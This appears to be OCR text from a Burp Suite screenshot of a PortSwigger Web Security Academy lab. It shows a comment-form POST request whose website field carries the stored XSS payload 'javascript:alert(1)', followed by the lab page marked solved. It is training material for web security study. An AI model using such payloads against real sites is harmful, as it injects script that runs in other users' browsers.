 Burp Suite Community Edition v2022.12.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Settings
Comparer Logger Extensions Learn
1 × +
Send Cancel < > Follow redirection Target: https://0afc00f50... HTTP/1 ?
Request Response
Pretty Raw Hex \n
INSPECTOR
1 POST /post/comment HTTP/1.1
2 Host: 0afc00f5047a826ec0b21dbc00b500a7.web-security-academy.net
3 Cookie: session=9BX8OXhiwhocti1EhMiBMoNuOkzIuwOH
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 145
10 Origin: https://0afc00f5047a826ec0b21dbc00b500a7.web-security-academy.net
11 Referer:
https://0afc00f5047a826ec0b21dbc00b500a7.web-security-academy.net/post?postId=6
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 csrf=UQR3ZRs3nGL5NmlsgeuuklIClkompABR&postId=6&comment=Another+comment&name=
Comment+Author&email=author%40example.com&website=javascript:alert(1)
? Search... 0 matches
Done 107 bytes | 1,463 millis
All labs | Web Security Aca × Stored XSS into anchor hr × +
https://0afc00f5047a826ec0b21dbc00b
Web Security
Academy
Stored XSS into anchor
href attribute with double
quotes HTML-encoded
LAB Solved
Back to lab description >>
Congratulations, you solved the lab! Share your skills! Continue learning >>
Home
WE LIKE TO
BLOG